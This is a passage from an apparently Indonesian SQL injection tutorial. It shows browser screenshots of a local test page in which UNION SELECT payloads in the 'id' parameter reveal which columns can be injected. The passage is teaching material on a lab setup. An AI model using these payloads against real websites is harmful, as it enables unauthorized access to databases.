 Explore Your Brain – SQL Injection Exposed – Proof of Concept

Explore Your Brain - About EVA-00 - Microsoft Internet Explorer

File Edit View Favorites Tools Help

Back Search Favorites

Address http://localhost/injector/index.php?id=4+union+select+1,2,3,4,5-- Go

About EVA-00

EVA-00 adalah seorang pecundang yang sedang mencoba mengembangkan bakat pecundangnya didunia maya ini, jadi kalau Anda pernah melihat artikel yang ia buat pada situs ini sedikit mirip dengan situs lain atau jika anda menganggap bahwa artikel murahannya ini milik orang lain, boleh - boleh aja!!! dia tidak akan rugi kok !!! Juga jika anda mengklaim bahwa artikel yang ia buat pada situs ini adalah milik anda, tidak masalah!!! dia juga tidak rugi apa-apa. Karena dia tidak butuh artikel milik siapa. yang ia inginkan artikel yang ada pada situs ini dapat dipakai secara bebas, gratis, dan terus dikembangkan thats all...

keep explore your brain guys...

Back

Copyright 2008 -http://exploreyourbrain.org

Local intranet

Tetapi jika parameter id saya ganti menjadi -4 yang pastinya tidak ada isi data -4 di database, browser menampilkan angka 2 & 3, dan angka inilah yang sering disebut dengan angka ajaib, karna angka tersebut adalah letak colomn dimana attacker bisa melakukan injeksi lebih lanjut.

http://localhost/injector/index.php?id=-4+union+select+1,2,3,4,5--

Explore Your Brain - 2 - Microsoft Internet Explorer

File Edit View Favorites Tools Help

Back Search Favorites

Address http://localhost/injector/index.php?id=-4+union+select+1,2,3,4,5-- Go

2

3

Back

Copyright 2008 -http://exploreyourbrain.org

Local intranet

http://exploreyourbrain.org 11